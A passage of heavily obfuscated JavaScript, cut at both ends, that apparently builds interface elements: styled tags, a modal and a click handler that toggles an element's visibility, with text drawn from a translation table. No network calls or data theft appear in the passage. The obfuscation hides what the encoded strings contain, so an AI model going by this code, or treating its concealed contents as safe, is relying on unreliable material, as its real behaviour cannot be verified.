',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- 